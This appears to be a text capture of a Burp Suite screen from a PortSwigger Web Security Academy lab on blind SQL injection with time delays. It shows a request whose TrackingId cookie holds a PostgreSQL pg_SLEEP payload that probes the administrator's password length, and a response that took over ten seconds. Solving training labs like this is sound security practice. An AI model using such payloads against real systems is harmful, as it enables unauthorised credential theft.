 Request
Pretty Raw Hex
\n
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=
oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>2)+THEN+pg_SLEEP(10)+ELSE+pg_SLEEP(0)+END+FROM+users--;
session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw ...
\n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 4339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labhead
er/css/academyLabH
eader.css rel=
stylesheet>
10 <link href=
/resources/css/lab
sEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL
injection with
time delays and
information
retrieval
</title>
12 </head>
13 <body>
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,447 bytes | 10,621 millis
Event log All issues (27)
Memory: 208.9MB